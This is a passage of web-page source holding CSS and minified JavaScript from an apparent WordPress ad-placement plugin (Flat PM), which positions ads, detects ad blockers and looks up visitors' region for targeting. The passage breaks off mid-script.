@keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var 